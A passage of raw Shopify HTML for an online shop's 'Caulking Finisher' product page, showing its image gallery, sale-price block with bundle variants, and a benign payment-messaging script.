          //bling-furnitureshop.com/cdn/shop/products/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20508332851431__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32986307002599">
    <span class="visually-hidden">
      Open media 8 in modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">8</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--20508332851431__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left" aria-controls="GalleryThumbnails-template--20508332851431__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--20508332851431__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--20508332851431__main-0" class="thumbnail-list__item slider__slide" data-target="template--20508332851431__main-32986306773223" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Load image 1 in gallery view"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--20508332851431__main"
                    aria-describedby="Thumbnail-template--20508332851431__main-0"
                  >
                    <img id="Thumbnail-template--20508332851431__main-0" srcset="//bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345&width=54 54w,
                      //bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345&width=74 74w,
                      //bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345&width=104 104w,
                      //bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345&width=162 162w,
                      //bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345&width=208 208w,
                      //bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345&width=324 324w,
                      //bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345&width=416 416w,,
                      //bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345 w"
                      src="//bling-furnitureshop.com/cdn/shop/products/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Last day promotion 50% off！！Caulking Finisher"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--20508332851431__main-2" class="thumbnail-list__item slider__slide" data-target="template--20508332851431__main-32986306805991"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 2 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20508332851431__main"
                      aria-describedby="Thumbnail-template--20508332851431__main-2"
                    >
                      <img id="Thumbnail-template--20508332851431__main-2"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?crop=center&height=84&v=1678786345&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Last day promotion 50% off！！Caulking Finisher"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--20508332851431__main-3" class="thumbnail-list__item slider__slide" data-target="template--20508332851431__main-32986306838759"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 3 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20508332851431__main"
                      aria-describedby="Thumbnail-template--20508332851431__main-3"
                    >
                      <img id="Thumbnail-template--20508332851431__main-3"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?crop=center&height=84&v=1678786345&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Last day promotion 50% off！！Caulking Finisher"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--20508332851431__main-4" class="thumbnail-list__item slider__slide" data-target="template--20508332851431__main-32986306871527"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 4 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20508332851431__main"
                      aria-describedby="Thumbnail-template--20508332851431__main-4"
                    >
                      <img id="Thumbnail-template--20508332851431__main-4"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?crop=center&height=84&v=1678786345&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Last day promotion 50% off！！Caulking Finisher"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--20508332851431__main-5" class="thumbnail-list__item slider__slide" data-target="template--20508332851431__main-32986306904295"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 5 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20508332851431__main"
                      aria-describedby="Thumbnail-template--20508332851431__main-5"
                    >
                      <img id="Thumbnail-template--20508332851431__main-5"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?crop=center&height=84&v=1678786345&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Last day promotion 50% off！！Caulking Finisher"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--20508332851431__main-6" class="thumbnail-list__item slider__slide" data-target="template--20508332851431__main-32986306937063"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 6 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20508332851431__main"
                      aria-describedby="Thumbnail-template--20508332851431__main-6"
                    >
                      <img id="Thumbnail-template--20508332851431__main-6"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?crop=center&height=84&v=1678786345&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Last day promotion 50% off！！Caulking Finisher"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--20508332851431__main-7" class="thumbnail-list__item slider__slide" data-target="template--20508332851431__main-32986306969831"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 7 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20508332851431__main"
                      aria-describedby="Thumbnail-template--20508332851431__main-7"
                    >
                      <img id="Thumbnail-template--20508332851431__main-7"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?crop=center&height=84&v=1678786345&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Last day promotion 50% off！！Caulking Finisher"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--20508332851431__main-8" class="thumbnail-list__item slider__slide" data-target="template--20508332851431__main-32986307002599"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 8 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20508332851431__main"
                      aria-describedby="Thumbnail-template--20508332851431__main-8"
                    >
                      <img id="Thumbnail-template--20508332851431__main-8"
                        srcset="//bling-furnitureshop.com/cdn/shop/products/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345&width=59 59w,
                                //bling-furnitureshop.com/cdn/shop/products/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345&width=118 118w,
                                //bling-furnitureshop.com/cdn/shop/products/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345&width=84 84w,
                                //bling-furnitureshop.com/cdn/shop/products/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345&width=168 168w,
                                //bling-furnitureshop.com/cdn/shop/products/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345&width=130 130w,
                                //bling-furnitureshop.com/cdn/shop/products/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345&width=260 260w"
                        src="//bling-furnitureshop.com/cdn/shop/products/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?crop=center&height=84&v=1678786345&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Last day promotion 50% off！！Caulking Finisher"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right" aria-controls="GalleryThumbnails-template--20508332851431__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--20508332851431__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Last day promotion 50% off！！Caulking Finisher</h1>
              <a href="/products/caulking-finisher-ve55-1" class="product__title">
                <h2 class="h1">
                  Last day promotion 50% off！！Caulking Finisher
                </h2>
              </a>
            </div><div id="shopify-block-ATmFoQ2gwcEFYb1JWZ__areviews_reviews_importer_areviews_title_rating_97E548" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--20508332851431__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $15.99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        $15.99
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $51.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

   
  
  
  
  <div style="display:inline-block;">
    <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
      <span style="font-size: 1.7rem;margin-right: .1rem;">
        <strong>
          69
        </strong>
      </span>
      <div style="display: inline-block;text-align: left;">
        <span>%</span>
        <div>OFF</div>
      </div>
    </span>
  </div>

</div>
</div>
             <div class="custom_label_wrapper">
              
             </div>
            
            
           
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--20508332851431__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46402471854311">
                
<input type="hidden" name="product-id" value="8343914938599" /><input type="hidden" name="section-id" value="template--20508332851431__main" /></form></div><div id="shopify-block-AZ1JaaE1KenVmbDFVd__611e089c-de49-4f94-8b8e-1ca7fab2aee3" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: messaging-component -->

<style data-shopify>
  #placement-AZ1JaaE1KenVmbDFVd__611e089c-de49-4f94-8b8e-1ca7fab2aee3 {
    text-align: inherit;
    
      margin-top: 16px;
    
    
      margin-bottom: 16px;
    
    
  }
  
    @media only screen and (max-width: 749px) {
      #placement-AZ1JaaE1KenVmbDFVd__611e089c-de49-4f94-8b8e-1ca7fab2aee3 {
        text-align: inherit;
        
          margin-top: 16px;
        
        
          margin-bottom: 16px;
        
      }
    }
  
</style>

<square-placement
    id="placement-AZ1JaaE1KenVmbDFVd__611e089c-de49-4f94-8b8e-1ca7fab2aee3"
    data-mpid="bling-furnitureshop.myshopify.com"
    data-currency="USD"
    data-consumer-locale="en_CN"
    data-amount="15.99"
    data-size="md"
    data-show-lower-limit="true"
    data-show-upper-limit="true"
    data-show-if-outside-limits="true"
    data-intro-text="or"
    data-show-interest-free="true"
    data-payment-amount-is-bold="true"
    data-show-with="true"
    data-logo-type="badge"
    
      data-badge-theme="black-on-mint"
    
    data-modal-link-style="circled-info-icon"
    data-modal-theme="mint"
    data-platform="shopify-app-blocks"
></square-placement>

<script>

  
  
    if ('PerformanceObserver' in window && 'URL' in window) {
      const thisBlock = document.getElementById("shopify-block-AZ1JaaE1KenVmbDFVd__611e089c-de49-4f94-8b8e-1ca7fab2aee3");
      const parentSection = thisBlock.closest("section.shopify-section");
      if (parentSection) {
        const productVariants = [{"id":46402471854311,"title":"1PC","option1":"1PC","option2":null,"option3":null,"sku":"LE90171046","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Last day promotion 50% off！！Caulking Finisher - 1PC","public_title":"1PC","options":["1PC"],"price":1599,"weight":0,"compare_at_price":5199,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46402471887079,"title":"Buy 2 Get 1 Free (3PCS)","option1":"Buy 2 Get 1 Free (3PCS)","option2":null,"option3":null,"sku":"LE90171046*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Last day promotion 50% off！！Caulking Finisher - Buy 2 Get 1 Free (3PCS)","public_title":"Buy 2 Get 1 Free (3PCS)","options":["Buy 2 Get 1 Free (3PCS)"],"price":2999,"weight":0,"compare_at_price":8999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46402471919847,"title":"BUY 3 GET 2 FREE (5PCS)","option1":"BUY 3 GET 2 FREE (5PCS)","option2":null,"option3":null,"sku":"LE90171046*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Last day promotion 50% off！！Caulking Finisher - BUY 3 GET 2 FREE (5PCS)","public_title":"BUY 3 GET 2 FREE (5PCS)","options":["BUY 3 GET 2 FREE (5PCS)"],"price":4999,"weight":0,"compare_at_price":9999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}];
        const sectionId = parentSection.id.replace('shopify-section-', '');

        
        const observer = new PerformanceObserver((list, observer) => {
          list.getEntries().forEach((entry) => {
            const params = new URL(entry.name).searchParams;
            if (params.has('section_id') &&
              params.get('section_id') == sectionId &&
              params.has('variant')
            ) {
              const variantId = params.get('variant');
              const currentProductVariant = productVariants.find((variant) => variant.id == variantId);
              if (currentProductVariant) {
                document.getElementById("placement-AZ1JaaE1KenVmbDFVd__611e089c-de49-4f94-8b8e-1ca7fab2aee3")
                  .setAttribute('data-amount', currentProductVariant.price / 100);
              }
            }
          });
        });
        observer.observe({ entryTypes: ["resource"] });
      }
    }
  

</script>






<!-- END app snippet -->


</div>
<div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--20508332851431__main" data-url="/products/caulking-finisher-ve55-1" ><fieldset class="js product-form__input">
                        <legend class="form__label">Amount</legend><input type="radio" id="template--20508332851431__main-1-0"
                                name="Amount"
                                value="1PC"
                                form="product-form-template--20508332851431__main"
                                checked
                          >
                          <label for="template--20508332851431__main-1-0">
                            1PC
                          </label><input type="radio" id="template--20508332851431__main-1-1"
                                name="Amount"
                                value="Buy 2 Get 1 Free (3PCS)"
                                form="product-form-template--20508332851431__main"
                                
                          >
                          <label for="template--20508332851431__main-1-1">
                            Buy 2 Get 1 Free (3PCS)
                          </label><input type="radio" id="template--20508332851431__main-1-2"
                                name="Amount"
                                value="BUY 3 GET 2 FREE (5PCS)"
                                form="product-form-template--20508332851431__main"
                                
                          >
                          <label for="template--20508332851431__main-1-2">
                            BUY 3 GET 2 FREE (5PCS)
